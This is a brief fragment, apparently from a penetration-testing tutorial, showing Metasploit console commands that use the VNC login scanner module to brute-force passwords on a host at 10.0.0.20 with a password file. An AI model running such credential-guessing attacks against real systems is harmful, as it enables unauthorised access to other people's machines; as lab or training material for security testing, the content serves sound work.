 use auxiliary/scanner/vnc/vnc_login msf auxiliary(vnc_login) >set rhosts 10.0.0.20 msf auxiliary(vnc_login) >set pass_file /root/Desktop/pass.txt msf auxiliary(vnc_login) > run